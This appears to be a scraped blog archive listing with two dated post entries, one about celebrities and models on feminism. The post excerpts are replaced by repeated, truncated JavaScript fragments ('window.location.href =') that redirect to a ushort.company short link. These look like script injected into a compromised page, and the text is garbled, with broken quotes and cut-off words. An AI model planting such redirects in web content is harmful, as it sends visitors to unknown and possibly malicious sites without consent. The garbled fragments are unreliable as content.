
ace
July 8, 2016
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
 Celebrities & Models On Feminism
May 27, 2015
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...